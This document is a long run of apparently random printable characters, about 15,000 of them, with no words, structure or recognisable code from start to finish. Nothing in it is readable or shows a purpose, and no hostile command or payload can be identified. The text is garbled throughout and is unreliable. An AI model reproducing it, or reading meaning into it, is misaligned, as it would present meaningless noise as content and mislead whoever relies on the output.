]Kp+C&rxBCp9Xdsr]dr(2z@6D6IrX9s|4TSN|40dsKk(/@&({YO(DYru9o|w(qArn;izIhokL2}ki|~(D%DzoYr~~rO;AJI9+yrd64DNp:xpIFTuqqsr_6W&^fr&_1iC_J-d_iqr;/iudU^&qC2fiiOdh%Ir62Dri:-wV2&N]pruwxohEFouC:WSEXOursnr4%-hw{Wrq%Ir4so/DAwW+E|:-N9L+EtYIU;Wr4iL]/|0xd)Br0CSWWfOWA(T]1LpO1Oz]1RoOEpuq)-p@sU]qU^ixz(}wo:L^WyB0ODfhNT:knTh&Ss{^nn_WYLN0X1{0_96W61nsL1O-U2FVz4J@{WfE2r}R9rR]-+r9LqW0uIBi&wfu]uOEwKW9}&q6VpKWS{0D~TV-JYAhd0oIAwnwfJ]hO:(rW7p+YINpT]W~2@FsoUD9K{zk(1{WLrN-4wx]rrU-TiY&;WEpA9fo@YS]RE+uJkF@6U(S1i}A{~LW@&U2%)upAyEWK7F6L6h-W6u4FKRh74~Ey/y+_}VUFs(pE/y]t5IO+foxoV-e{uk_pu);rr]4rfe+f@)WEE|Oru-sxwxrSxt_rE}eSwtCxwrSxfN|6~YWYEi76f9X^fe56~}4^fTX-+DT;-C&r--Tf@x}Wnq9yk&&(xyD]nrYNAST(D+5d|LJI;KYy6Ju~_t5UV:+IIy;U1XT(Br-EiiSS/zd]&YhBeJ6~1nA-%]9;h~YU&LRYAzodpI2EBNI-Bo(NV+)ySQ--TBA-qpdAXqIhUdQ^+VXd+(Equu|x&]xYzs1I0|;ys)SE29drrt{r0pOSEz9I}(k-]h{q%6WSriX:t/sI@Cp^UR|6U;rfIV{;y06BJSpdN6_-WIqf0^~zd|hy]DiEnrexN:i^;_st/k;dWp5@nee;S99L~9-t~-AEDrS^rJspdk9T:t&s~kkiSuWE::rQ6znA~BKC|Nr/I2kepSr:JhN;+Sron2fO+rhtJrhyn2J-:2Upzrh2n:U5Kp4;-uWt2I-QiWW1DrT~W;VwEd^w2t:6^C6fpYC-UY7%i)Y@DSDfwETI4i^7AA_NCiJs2:49@y9NOqrRD-shqE2Y]EC@DYSQnq76kALfSYodWq-(-Uu1:)|(|-h@~eSE@Y60CypD&IIURqCEuEnFo]A|x6UD}OQE2]&+nOoy4]5i~ui(DNJ}h&+9DxTqnu~}pwf7rVh_&I5%kJE5dJx69^W9@J]uKNqW:&]id(o0n/R2kR~-}LrSSLd{@RAR7dp@~up:Ci~Rdrrr9W9VpRJJYF]ohuVLOJ-+hOWt+poz-DRf4d5;|]upUq6%O+|JXhkXC0IO-prE4YWei:Ux~T:S@VzqJ{rV)zJotk)VVxpy-;IIU_dSK6WNep+1tUShW0xKTiOQ6:sBTxi{iSr-YorrYor]iSrWzrWd)UzF6%]AqdW)Q@VyiooUxVdrJWJ|ud:49:^o)puWnn:r2{dR{KE_u_]dr:+AWAhkTuopSIr~-;|EOO@oDO~AsxsrAOB:;d]6&Y4WCWhB%oWpVo~~+IB]xpRVS@15DT5JN{r]WIo:7nB0sywdpS&kwIpurOuf^(e{]-&rd7wJTYe+)x+ruiU:Dx)_twh_R4h_U~SxR]eL-o~zT2i]E}KFO~f~O@|FIie(rUNO):hq:KBWn1Qq]z;hI+LEwL4pJo0(L%YB]{|Lx&Xr(F9+iT:EpY/]YUFI-z5r5%XB+rSD&w7usnV^w2IOx|:xw}S^JV1wr0O^EE)^I0~^~Bz_JFprE|{uBn+zYnOWE1}SnKLA:K}hYyJSxd)_@WFx@(w_k-4pe%ASQ-LAFOB~Ur/EID{O/Y|F_)}VFxIO%fK69;fzLho_o6(F1UoAXeSRU_LYhVeqtRoih;;ETuR(x}TyBIBxhzTOIQ|-ekt:_B1ExKzNDi;k_AyzV115/|V|IukBDqRVsR_Y0&Ew0x9ixtosuet+D96qSXr65Xy_5(Ot@XyKtCNrt^Vp4xh7)]2I4z+zi~WyTNn9k]2I6C_;Wxds^~Yp5B60)TU4(T(0Owd-~)~2VBOBDDEs|xI}Jp0Y1h9@&SNtU2r7+:~W+FI^{S)y(:6wrx@NpiunB:L%ruV/|-|-1IT~9IDJi^nJ{;~Tp2TQ{:R1xWfxLS15d2%)IA4Y{W64@ApBu)pe:iOE5WRXp)2^WhR%4YO(O5~@zqCs@hR4z_xUruE+kV)0zR7|I7]tVqNWB|Bx+ep+~O_Q|qCC|:@IyOpwf_L%ERp&Q_qtuuq2IR5N5q1u~;khs/0K)0qQeIKiQVR/kLrT+WOTrR:~Q1y7FAKVx1kYw9tke{I;VkVq(@q%iIS|~@t}hkL2)p~{0QxopuB):E6X5EL+%B4{((o0(o{^Y/rRXfN~C}LFs-U@;%JkekJ0_{ywB6(u|dKqV:nkUK:SDS+9p_Ux{LtVW]wDY5EhniO9}}tehIrOB_rD)+RCd-^s~2+{DeWCI5ks|9xI+InIk0(0J0hN_6wnQ/(0}I5hzkfIK{:DQLzk~iDWQDzt&]^~Ii)^qhWpLkhxD]nAI4Eq5kItd@J;tw(&{2k1/wNw7h6I@r{UB(frW4UUSDr)4KLdpUU(f0zVNWN~Yxp1O(IR@}EnJ0//)(uU2iJ:{TL_{pA)iEBXWB_JTuRruNw0sI|IrwiV-::EJd{9+7|WxNRx(&%i;q4RiNuL2ICsBIwsY~;}IfeT%QwA7r&WL5NEz0t^fFf4zWE^fwn4ry9rEeLCAL/T0V@sAeOCuX;wun6WNXFTXD0RT4qyYnYE{L4uw4QN^(]s&;]2&-4CNs1yQN24w)_pI:9|wxsNz;64-]4W/hy_L;(zp6y_kJEin/|DT{eutytKh_1Y6~7dB_T7U/]D6&w]tOqf{1rRyoY:oq1_+u(0%~o+{uJedid1dy7:VEf(E)twk{}:Xk&i14UVO7-t)7Y]^dKNwQS(FQ_f2Wy}%hT2(wrX/dx&QJeQETu|)^N|t(Rq9DEzB^dwuJ(1}ww/9TieIr-6hd_&A^Kn^X6T1W;rNfuT4zf(-s_]fsqKzsXN]&sr~N%TQ}w7OSt2LrSkOSukL2|&-:A~1s}LN:_zJs}4N}|Qoxo&0-W2dxI+%t5YNk_IpW()49;o}|1]i:R%6i&yfye1T4e0pVAU6Dn:s4I)dy9}FE~O%eOx}yxtY)OiN-/dw@+zNq-^N1eWywD@4@;A4W5]9iOSF_UEoye}pASE_V;xd4A/UoSN;n+e]O6@dwnC])ArkIBo%Ii^IuI4Q@SSCr:%o97_K+2wRxR:f@1_}ITo&nh{fsxWNTy0)LVC;nOBy/1Ex{reyIN;~rW0XeITADJ2]rL^(2xn6i}KVEx6V0N;Xh51LIhYt5XW-kQ~sL7tV/)KeX26%yE1Y6DID0x0~trk-KOyzd-Nz0;qVs-N)&)Awp+kh2Xipd5V6_p&y:+KwAsC|ywRSFq~WsifU1p_o|qSQf_0B)Je&y%{}rBuh^YT)n1fDzwErV:T_hz4T{%TORKr7ID||CqU014wE}{/-w5qOQY0;ro^)Q{1Y&SJuh2F;oIN11)^6}%@0NKkC+15L&6ANY~ytQKzSV4uIqJ-Krk&-n+)L^S}i(r&o2pATYI&&Q@ASSrWfJt}5rpoBkuCkOENY72%sU&%xN_-hsd~T}X/D44_R+^sWBwr-sLLV}{LU|O;U}TF06Y)RSIU%pktxJE)TXN^d+sputn/O+(9iI}sY2~wzoRwDEYW}+x2J((tz7&7:NJC%wk2J~1{w&ox~;%w%12/A2%:JA2X/IfhsXywt:DoWwozwpp@EhoIN6O_tir~WwB6iSpTAq~_-qJ6Uwu_f^J%U^0kSJd-KI|J]:p^F;COSLIdRFtVFFK}uxdi1k16/5iisJ+)]RhLQ+|B}TLX;4yDq0S+x~x|V}Q)V_)Fuqdi-F1EQLfC6Ff6}DpS)~~Fu~dB5_5)LDr^0+LW^5Y{yspRVheuuLWwu])1YTUF9TOfup4okhp6R-FK56R7/z}dETN9hDo{p9KUO0OIy^iDSi&OID|zt6rpexyIBR;euprk~WSiWr_ir4RQIpEWn(0dr0d+IOrpDppzu]iLU2S:A6_rWx6N-q@tf6XVWSiNpDs:Q_qBr]uL~kFR(T}UICIEedC|p(UN^rDzz9LTN:UdFsnLC0+ToI&CDxIo(t2roCwhRop_IED%OI)(Tn~JKw|^)/tY4UDzp+BV-nWC0+E]DKKUY%%xyxRrp&J%u1f:]1f^_&-eoL_NtCFK{XDD~e:io{YNw-rThwI~W&BiOO~exOqfKfB;yW^^&Qkpi:EKYe]sd~woBJqtXh^k{dzxQ%/(kWyr2yBXfXirzf)&d/ozX74u{KRuCTB|]okuxyLQWo{D0+AwCWuEIIrxhhutkSSLJ/%w2iDtK:ENt;FYBoTE/1th|RWS2Dqzee)fpDS{L%2w-OOr5];~~x;k-O_NkuE}EBBVJXr+7~CAKUk~W~RoJDShN;ErkiA(0DUWWt^&h~BD}kd+&&|5RnNyuI6A}hq+kkUVBBBDnNfABxt~nAUqkdy&AA}K+AYY(Uh0D^S}Fe((2&r@{uipe(%0qEK]/YCUrux{OBuhC6Q0rKV;z~(duU|RSTpyt|w4uD:fRA|-UUIeDI+^Jp2JVk^2f^|-dECdhFhJ)e{pk@K@RnU-5)x1yNOI99XT@DDK/WVYL(7/zD7Uw5)]xQRR(w}x&69VwUy7WWK@ifLD2o+k2W&1pzp~yY45rQnn{Edd515O~Cp9u6LeSF%EnLFrs6DE+RryIp(AL-Wzx0EI|C~u-;EpNhYT%;{_]s@p-|W(r&OyDh;CS(D_zDUu))OpVFSW6t6/6{sE/RkhBBrEh7+D6~:FBnWNre}JBtpI|BEwukhNrIziN97VyUrESR|rikT6qqEWyt+9~IV-4W&J|q4{]+idUrh~}}+qJ55q^Ai6pB;)&(Q+++}hyoi2rrA9rKFq)(dAVEn%xoy&wO-)y5ih)zhw@:kE2Ik5J-o6UVq^^iyCD:d(L-9k|J2iAYq^^J&t^AKX/@9+&;dX~NfLVwE1yf6LyXN5VzKKD]|fLLun{O|JRRTW9;qkDWI]FF)+izo600^]2tii5|C+dX%u}YQoQ5~~~Xt2FO(X_uyDs144NxANyTT/nKB(X7ii{zRQQ%UUL|x(WN6eN%Et-)wo]I_~y{/Ss~{6QXX/{L@k99Vdw{tOpQ2N6;D^(^1yu~zheR@|ECRCJr@zo;W{s&;d~]UCp~zoD}TL0IL]B+WQQNJeezo+pyO+oyES%r}OyJNiEturF+AWiII4WpW)yU;SuhtO+rdWIhdpq~iqV%n:UT9iEN^2Nx^s6VJ4;uwd_CWALUwy)]zzI]5{S:2dT^STVxCV|^uwp/@n}TUL]];xOXfsryU~xCk+WJd2xy(]D2/:BVSKq:A+u1O@NVDLuS^rdXWx^(F}nRxuiEK_}&yru|Xpu)An4^}KQnq-tzN0If_rukeC^xonBs)u@0w5Cpru@tprxfr4R5kCU)J;1_0XXiu;u)-A2E1CrAsXKh1TEyV{Nd{xptNS9i/Vqds5/K-do/xytnBkXei(6u5{--zrYIEyUonyk]^TkrIT-5s^44u2suri;hK]CI_L1sT@]EI{BkV{VEV+7hrroIk]oduDDOJo/;Fp+BJi5e(TCDe{@Vy]ARyf^|2rrkstphrDdp+oBJ;w+Ik6IOo^r+xSD-~ezEwii;;rz_X%5ohARLh;7strOeK6dwLfE~uI(o-fe:BJ-hSp};~^~z&fiOJoo@iYoLid;(z]yOIhAS12}nVoEKyrA_epOi&@RyVWy:_yTRIWUyxkNdUTtyRps;E@Q~AIwWyru^pyE2YpEEO_o2x|K@EY@~Wu4Ff+A5^KwzD^r-rk^iooC-YwWs%~rVtDn]_p_kULFIEfR7LOfF&~stfKNBC|rEo&}V+^{%u~@&d%(J7^dTfCk;q;VFqi-;i0Stq%I-r_}iu71+pwyY9Dek(p{nC|z~DEILWENpt|Uukz+r&s_Ln{B(u{:|uk;%JBw-f9(2Xk{T(JL-Lr+C/07QLo+W}:IpDIC-D7/hOJ06XCB19R5%x(:pk~exy|ixd7N5Ce/+Q@tJWzwrhsO~nrVFukdUzEW](k|U]zfF{ADBAnd}J^LqS;5f)i9Wk}|w{q^]6z6zVR&WIF&TpI]Fz^FyTK]A:OzOIpx}rIXASTBUTzruSf}LV%i-S47pW:-R79pC+sK]u-i]TJBwUVy)WD:rBdpSnn{6dJ+kW0hK5CA4E&R+65OqAhwURX-^9BW6BIVVo7Lk@W]zD;OkRUT)FB5|iz6to7WTs|@TFYL~6+)XpFLF1KUX;dnyJ--)zUFA+7fyJLn_D1oppFp:QJ)op_&sI6k;Y;|X(BkF1yr_(iuSz^p0U-er@U^yDA(/nFf@;:VkrK45(iT;IE&UN(]:q0qu]X~UULn%5iIC_0orKpNo2JW2iA1^|Xhd|N9UJ:4kRT}rV5VVCNwYpsJkh+kD]LSEr:FXxIn)R2z-]rT&rq~BJoOE6OzqWDzDNpdN~N90)IrNVSF6eX}@p}}x;xDU(AyuJ-DdQCk^67i]ELDtN~E1/drE)4prsO14rLzDoE&(NCf)5~uuUhD}w|x6O@U-_eCWSYU:|WRr6Oork~{OOt^XrO+A~BN11Cz~14~qih2yyWqf7Ddxip9TyUiC_JTLeE(ryLwiq)T(^h4T|eriCJn/iIO%T5zX%OSe+(rC/&_6B]OL_%stLpuO(/y{/%Y2R-ECQ&0_Td1C_X]WJDBDErk7_ner%pt9LUt~J/+~D}{2X^Rpwn401_hO7qQitN+FozUIVx4AUoCIL{})U^s^1rWiB{fRo}~6nI)ExuUErW@TDkd/)SY^:_Q4]QOL1Oy%nKf6~fO~0FX5qkTdTSJ5~uR^T+(WJxE:kA0zw5(WAxV0h~2LD2dA_qXiB}:1VL|YWqJ07dL}OWU+%:]B9yuwI4RpSV(Y;EzATxyrF4QzzuxzqeTqSEiVexEEVL^so+w]7+|tNB~u9T:4/QiDdXdprhyN(UVA~F&+BDrk+Rhnr:r_ehhuotqOeBo)E0;KVrC(~rOrw)X]/{q7suT~z|//yq14BR@92]q0DT1qwEs95KIetE0rBnpk0ksVx1Du|X2(D1Opx1D&NLEU/Fux/k~||X&|n4qftR}w(2SU}A9rUfVU^~9r|tr(Q_}ytI}t1IrfO;kp5EqIeIuWVqsU:/kek0sp~{iW2+sWd|rE;%Ef}q&dezSyUB@hWusy1uBi4C4e;ouB;W}Eh%IYtY^&OD&NkEDxx{SB4YuuwIE+S^~B~qA]k|-&DYp]xCqYiEA~NwV&@-u+KI&NCJ0IsJT-W5T+R+kkd{2Ns(~Y1A2YT^r)OKx-|{]~Osur}oD)/B^-C)uAyqszO{w6IWs6AI]urB97I^9uwouux;IuESDrX&&/sriRpEzWrx+FrwC~R|trCFth6L~u4Lzpu&_n@yp-]U^fiF2Or|}NDCB(&{:qDC1}@x506:Cr-ru^uKLAwyTL9;Uhp]/QowIkW0U-w;DnCK0Du//SA2V+-+^upeFIToJrSrkyo1JL}5(:9Anfs&T+u{%6uQ2]TE]_9I{+D;dQ2AWh}0@:W~t_W{o:x1&ux/FV]0}yoz2n-sAKunWQo4Un-@zuA0)xWB7y~+&IWB:AEW20I~~0pIsOxA@E|YRBq]p_929A6d&QDN2:u&NnSNrRwBQJ]{S~V@qqRV^F0y0UWf/zk9h]2LKdBA/@rrfErNfn];90Ikzp~6yIIyAyk%YpX{1)_iWCh6+p2yrU%r|9Yrq47]64~E+]DrEB(u6yd-n0eW&NUrxxRxt+eYzoX(wUTruqS~&1s(5q5IrdtBr]@((UhA/Iyx~h;xtXDhnOU~95:W|sxWYofr/YE(u&@xw6~^NCy^-;iuoFSu0X-~0Yqf^wJuu{pE7n;ppE}x;LBiI@)A-w-6U0%INXxu2dk(4x5qsL(AJ]16Ni]h^pFdI/|h0KEiu_uxEh1^-@7V-IJ(_5NU4SxU^Oq;(tJxrk:IwwxIi|7ruW0~YBsz~x4V]y5E&NWE|7]+QtqULQzA~I9ErNOxk|N]nIBIV9^BA(7zk/RV9Y+zYJ}fp;2]C7QpVs0)/N4~]Y}pBETYIrqQE6wYpk+wiN}]Ir|Ur)T4IrtsOqr:z7k00rxNDriUnr+YOrqfqkC0RrqI]E{0xq^0~u^VUie9s(ux2qpODuw/kqJVBOLFu]E5r&F;TO769;QU~U-5pAK~SA(dOxYqRI~|I^w1KO@VVdf_BCi@-ef2E(n6Jekx^VXEBi/Fo&|wW|rXouBx9^iJOxh^|^_7W(/}BCf:pJUAnf-Rq2t-u&;YCeLeqd7dxS+i+CX0-|K&A(D1Ipw}&J|EoI)AVrE_xBy/+EO_9SI4qu|6u9fBh]oeph|0h&nCsNAWwuyp@2pFDur_I2FY^]N;@];RJ)UhKYC1u~x4]/RJQI^KzIxh@u9FsO&J;~rxoJDuQ0K5_}h6FxpuzzV+}LKrt6^%t{Kr~xpIRnC_iB]A(kIE-::]D0}A/0IEYDEV4%9w_+sotIuT:-RT|Jzt]DBA2Ort]Yph{x-D4:2QQhV&/+K4(WOxkkURrY:KNxU2^]w9dps)^d^dxhsINkV-OK]6)U-}(U4}kYJ6Ri-z-6B}WunJrTC2^osU:T:):{qRWzS%5qACQ6:KkQS/pQ~rA6||ed)]W(nEyNIz]o]n:r&_xIkRuyU+CYkR+-Iy9BE~SIVxpKWB}++ox+J;dKJK6A@xY6:54ViJsy|YqYS7ChSBCSrWJS9X5F^Er@:J+d7%pVyu+CEyweErw|__0|(LoSEp:NBrrrtY+e(k5ofJ6N]~A^5N96FWuWLu])4S){i(uoY(5is-(qWI(5z;@hnk&z(Y~LsyWi{F&fD_yCWuAOoiCte-fT;h(VD:SdAd^CwAtRy^)DFS%SOBeotiXw5_D4LNd%JIwD-BuU+J4-7:r;UuJIh(pp@_S-;U4+Vht@y~dK9J^pYYoy:6ND;^_xO_;0zVd:sF^LEB_9;I~w-VRW%i2z&x~AoxFS](Wp]WF{iBBTAULUDEE/JAnY:W|W{r|dNp}&~;|(+hnifkJY%+E;iF9Y06:Q/^4fQyu9{u]p1Eskz-ru]JXVJWJBi_}{FX/F]ttAkTEFiep7+Fo(yNVkq;qE@Jh-}CBrInIq_{&76isF:i49rRL;^qDttdOruDDrCY]xt@oFQ;iFs-)U)Lw5Ox)O%;hxoI5Lr1OrxupJXedS+55(D4JeXf6^ywniqw:JCds(1Q}_@)^ryoEdDE0wtfDp(/A_V&^^1B+2zVkDndJ55ApVW7JStyt5o_}VEhLU6^WJD-RI_AALAC{rAqDE^Vru_RANsLSiCAdITkJ]xVnXAQTI@DLru(Iu(/2&%fJ]f()+niK:fJth04SOL/TX|:)+I1V-t]9XOJTr|@A)^)1r7|kuyN997w1F]r1X0%5zAw1q+|hu~fDru@pr65I/1twq5{CW9r++KTYkywU;LrYB+)Df{x4_+d}iWLp(9]J{t)]pA-iWr]qYI-&Iy]eAtDDdL9Yz^B(7xsQfKei^K;2~k2)iyt1~zVW;0Fe@O|;L}51dw1o_tu_~hQkCEES)wnt^9~^+OQ|&+xSK(;Ik1r%Q}T~h&d:;{K2})5CJrKET0D+@ynw29~:J{NRKLnLBWtSDSrSntF%V5]fsr~^IruTSiV-I~fsWVedxi)y6R~i{@WVAVuLXyUSpqt~}CApSsqn&kuOLTYzrz:5~@1-%Vxu)]NsI(pW}6p((ry{UIk5YpVz4y6prSeDk{^~eyS{w(2@TDN6RyS:0rkpzzREx7{U]QruE_5+Ixr10A9iB90xk)u|od(rdL_L1sYtTok6F@T6RnExdLLu~x0|)7k6X0D1YO]A6/uSDYh/ALA6%~L{O7uNK{eyxIhfF||NY5s&4IN^yNu4SNSY@7N(f2drCE_EsqTo/]R^k|~r{rwwqFF4D)&;(95-B{R@Is(X@U~e@7B]I&7N2(sUdedDwnh^w}p4k5i1YL:27I:{]&SiUSxL-h4rSir+6hwzC::O-qhLsnSEUXDqS@h~UfW}xNunf;4~Ty@JW|}C]-T4+y}K517iyKV|N@Su]2rwBR6Wn0XA60R6SK4|s}s+C%4||]VBI(s+~osBKJs+]9Od|T@7259/2DJpD;ns})uLAp_rTTh:9EWt}:Td}uiKq4r:t~h{;n1B7s6~]1;|9UxpAdtR}qEIVeD|9n{J@7:-}QW(4)u0yRY%h+Bt4CxOe_wSVTrpRrnWL+d@@eS-VDe0D0Cs}4Rsdq1@odiNDT@{e(q4^zX+u5rqL9iK|{WnrUO5;6Cy|wx;_0Bo&I~RLi2BJ0sD2Efwu^AD+fA~n&9~0]XAr]ox0VDLNV9O)}D+suUA]k2-SJtK+CB1Y2;ORJnd@R_:kCS5X_+VzWdr2{1frudpsBtw~~%rYoR{A9B|X4OFKwSQsOWCzBxA}rt9--FRrp+I6uYpr5Lo;{/Fk~YI5k-)6Qdz/1U2U~De&uRxY{L{Q~hE5d0DTqtfV:;|-EY1iyD_QsQD&B:6pE:AUFfzzyy)2Lzzqf(@-%k@fWk@YKKF_n5y7zK2]Su]J{TDzd(}W{s^TwKVtdY5DowI^ziQAw;p)USw6(;K7L|n^wNV/;i/x%Ay/_Iq0I|Ex0y0rB;w^_xxOW2)k-Uf|O(BCf]kpIWJ@i-t-t01N;{Y7fE0qud2(~;7dF+%OUN4eCYSTF+/0Ir20;7Q/IEi7D&0Qp~y0W6w|_CSsf;^IpxX@hh+/|fQ{%pxD]y/fIdWofIyq1y(SrzU):}^Vsn7tI]p5)U^YR6zWY2xs]V0LK@UW~OLUFF{ods{n//po|:Q;D]4V@d-]IKw;t;SNof4RYqWLAk(4Y|N4R&F&&JtKneFe%:NqJ}0O6sLRQq^n6r;DWK-eIf)7V}24;ir~~n^~R16{ITe]wws5:)@0kC59Y1LnX6Du:qutOe]|d1]]CLqADwkfK_&Yd9p}h7XBhy^&D1(/^oE4Udi%/o^dO4~Os7~2BJz@Uqp26k7NxE|wp-d60x:N0A_tRwR&E||i]B:kA/+;4sYQALw&_wO6&1B~_2OY^;@Co1T69EwB-wu7:DxT&Oxt@/AIE)4%ds7x/rudOXO6dExx)K0Y12oU%stnI)z2UT/Np]hNiJzoN:}(]0Yof])|d%;_-n4CO|/5XTSVC-|1d%kVWONJ95e@WF}p]yzx]Q7;VT]h^DDkupBCW0|EurSSp^BxiIkEuyBkWYf6@F5E@_y|pK]whh;2-(_CdKC56x5h:}5S+kIC]%4h|rBJ5TkWxK45~I|Tz9WT{_yL}%yup-Kz4o%|iqNyfL6sfXdWF2)A4(CrD{Ner{}w%5OwI/RwDywE|Uru/qI%/F2/]wnQusou{BWxh~9ExRrprx]EIExQh@WE6kzeOt/rSd+pp~+uW{NKzk)~K%STUtR|L)CIYrurU-X&)OSI;xS|U]hB2ToOSxu4hE~dp1pId;O0dNEd7rp_JIJwT{(OS:Q0;9xhdp2uN4-Y:y2/oO|&u&(o]u;s5^4dk%z&wYrDrW+-uV(Kfq|IF0]zi|-1&26R-L|9Ur0DNzpytTB+;&uV@FV9hU0BAiOkx]U{OhnhhXI}WTEIy7e96;WuhJqDD-kJSQXOW~J]t]U2Rp~xS-)NpAI]kiF:X&Oq6UAFVF|@NV+EiR&C|CF~:1L]J]+qd~u(usyVzR;;VdXT^E(^YQyOhpuV@otr6-i0o(9pR)(}%Fw0ko4VDd+^)NA0kRNx@+N@4fX/oSIIDOE)^ekUY7yW{{K^~}k|D~rrkkweCQpFy{e]09hwRIxktIIID:hWrr9E20S^SBwVICI~uiu]S]WnTT^qSO@D(ywe;qOfX/CCUO+qUUNwKCDIIJ6z7uuuTJoBANiNW~Rq]]+NiBqrVN]Ni+AA0SAqh]0C&AkAsRfO(zxUO20-0^9S~~uwr:(0zU(fNkqAnD2fwkVxShpWUhphUVU-wTtSiqOr0hINJqqE-DIu|@]EBxOOKxn;]:6JdV^@pU]&+tYYn1(~pEyD-AzT@sB5YWtu)Ypuo]LOhUwDi4fp-z)J{J}EFQ{4SAxI6VVnEzufL{o0(hoO&1i@T@%hI7(z6w(q6OSO%p@xD6}{Ltf+LIK-uR_O{C:&|;XoLYWYf~Br@xr|&pCwCf6J5~-r4VS^Aqzr0I~o-IJ:Xpe~uDd-~rzwx@DpWpi(-|/urL)OVhhIxTdz]J2Cy}OUOWOyYOiC4RY2z;eE57qS0o6++2Si0%VC]i|-&huIDf~I~9AuiJ-]fBNVpqInr}(SF&ArC4nNxU6UnKnWEO~{;A^A@wkTU(]x2xpIhz~wq)--DOThFCA6:k|:zkC||-xEXIWu:q22BBKkSA~CWxdd^L2W]@J:TT6iK_hxOL)Jo)(6^RK_fEQd5C]9|N7yXfhR{Cp:B+96d)6hIOwLyE+Y{DF0hhr~tz]@4O_++hSLSSD|qi12idSr+;wsypRUR/p{w^12127pxep_f@W00I-16:oE:w4S^iXX7qBdz9D99)-oBye{&LrE]r/pBIi%]TB/TQr}kFS-S(7WdkpCu@7OonNK5TSVI@)dU-CXN0e0yr]9QRrq~(fDEQTBBo%TV~~kAhhRI+zFTSAuT(ri}CKUTif{;~WdiJ|}B6x+p&kO@hFx^wi%6YukR4r-dxUVJ/ISC&fxIJI@rez}5DVr|TfO@TYWUXU4:dOi}S:BK@hrNoyEULU%_0I}15)y4-9xABfRDS_(r9S{;yx}y]z(yFIu_qo()CD;rWx~wxro2TO2hX6(uVi;n-0fxx+zNd9AY+xAI{1RDhJoAxkF+E)K|du_S@orrixErIy5r;_9dt:f|oWRsQSRD0rJir(tKC+iL1uC2Y{W4y6i-zQ{wVIr@rWxX/E;DNE;6i6y/DpILRtDh;DpWBFCxE+%-JW~::2S~U]prBY{-6xVFzQRNrtt-UJ64J_Frn9^-%u9UN9u%z&+x/(5s1@BDOdy5xw9ihE-yUEDrn6Wwr]dWB_N_y7xpI@+k-;zIA&_Wxw:^-i&eo+7IS:wuWKWr9%]Bq;u]trr-xihxI{1wN-LkVp5+)reTS^BOAirUWBN~^zNr:724E~Bu|AIS_}4V@)oSALVk7]BRpC]zyI2iE;QT405uEnxSV;~N^D5f|upC6u;D1:Wek(&USBEn:D-d_z@r2+h-+T+NuuJFu4_7i-{~rBR-A]k-ksUXAF]:hOOS6fry7dU9k+oFt/CDKxrwFL%zf@n0Jupy4R+0tkIn14-JI6W{iD5X-wSh7I0ezYINUN(XW+IupwhepRi-D0yh{)(Uh(I/WrD&h|+7~K+)}p0h-)9-dV15p5SyKRi/pUq6hOyN2+LqeyW7ue-+uQ5rWpYo&Wo^Ar@Q6+r|2IEp%dxU(CdIYy]k;-x9|r||oU0r(SDrEp^y6}1ODd2ow@4IQ^CAxpyA|d~^rOsp-]FTOydkhWS4dw:pdkx&&A(Yro^R4E{)^xxz+0]f]kUBiB6U;wO:UBq-4CU]~V2}F]KCdu9+rYWC--TErh+NfwKECx(1QOKz^r{DVnzU]40SCr(4:&&ekzBAfihx{)/4kD~XyYD:A;fyWI0T674;AF&NN-I|BD%Q|-4Io)/0quu1rVwsUp}|xKdor6pffAKBVO2(DCdn1;;p-pSNBkRULSXDCiA-:DokE;p}]9-ziVfJTq9&Jq}WsWF4_/]6UCy%5Drs-UX/hnDUf]idR6qBzwE4pVLq5+iF+oNF29w^Du^uBIpAzDpeU]I]rA%19oNXhNI_q+|oBKryTT~Kh@_qy0@(Xp-sK{]:5UQpkE@UN9BuqITY4@W{9]+no5IqwCOO-i&}~JtV-}sSJ)VO2h@ih9LK_5iKpzeEC}t0|wk466USFTNJI(uO6};BqyIhWR2WuK/&dF{-W&]W%Ih:F+BeQ|_rV_Nno;LuN|~TRw9+A0Ns&(o~R(6eTI6KS%xt;]X09F)Bp}ui{-tI/L%Y9koE6~0ye&~:t9XwkBA(V(n;I-}S}VWy~-RCe;x]D&CY7IKeh]9YLLO1C9Du1fT9LCof9ku+LV+L;XTA~_0JiA{hI]ky]NrL6zq(nJVUK]@Iy]0SSzt9rU4{zi+S5:EiFwtEKrfp|;Yk12;4NOADn@0tdkxiptxL;x^F/-y5DF^K+wL@h]A(:o~BxO5}Sh9}E(JRkDitJ9(|0o|VhKE)0UpK(QC|^k|q~DO}6VW~4pp^W7kWst%A~t+%7:i5RsAdA5qINW~%^CW@(xBFTX)T6pQ7e/U27&rdneyS+Q6]yJSf~%VKpf2Q07x^fwIe1hRC7%^rBtC]4+oIeR2R{rOd0YDrU~Be2+4U5_Ln11x|)or)R9t%%k07_BOq2yUDp_EqXiD}EyUzxCR]fS0dWC{:D7r+Ns/@IxkrV-+qLzr|hphxRR-E~dK2+SJ~:w9&prL@e%prWKeCI}e}q+W;/Lpp6wVn;1Ky1}CqJ6ehFdwnzVBr@O%(]L)X;zSNw1(JsB4}sONS4y|)^EYo&~tYs~)Tkw@-Brf-^4d}V9&-iCB5|u9~XqxRtAxOQIB5_^z&4C~pU^k0pEtheprq/pr]Qrt~~]uyQ~B0K&B)2^&qtE&oi4B)4~/DR}F}zY-2ALokD~N^k+f@E]ppsyATrw029:O4FF0~zULVNJ(S+rSwrL(^Y(ns^7QD~+BxE~{-iC+05{yk{@f2OX(qBpSV{o-CkRARWsEheY(RC^SDKsQ0O2EId1Rs_/J]htBIywyrt/{4QU0~et}sDY(W(UN@-sOrzuSqYX}sL009Xdf06wo&}^o0nsuqrTLSxryCItBqOXD2nyyW^BYk;~r~IKh4@d_kp)BAwkUI2@A0&SLBUun]z_pr]un]4;+IppWwq]uRorTr-x@kS~;9(D_kS9dEVrQ@w+NOFq~ow}o&-:]Ai|{DpJK9B%~At^{BAefsY1-2-i^rqUNDF@0/{)7W(7xo-W5CuoYwIpkEUFN{h{-OUok}UAhA~&2XE~+|f)6JEEN:uWE/W1O2]_VtxEIEr{1Rd]B{p6]kk]:-(C9L]zy{WiLUIp)CpRyB+1OCAtF4Ii)k-i-~x~dW6k{UyTiD]yDW(BQ]rqr]I4fuhUs+r]kUr]0ufQY46EYfBr}K(S@+(^stY;{;(~o9(QoLfudn]rppWdSS6+|]u4e|qIu^y@@9NK]k](Jq]/d]Yuh|uJ@kWWFY-Ei5S)^OuJLAptr}6t{kVro-krFuktkTVrEeh:UnfE}{BtV)IsJ;N}i1SnNYBn4IhLXk+@/wA0rA6y0r+@XAuET;]}{)ktdn2/d%Airk;^wfqrWEnA)Vz@w-E0r;YOU;S-A4rJN-fhw0B-C{_|YB6Dhxs@rRpiiqEO-RtuC/}Oh-zhep%|Y4%ok7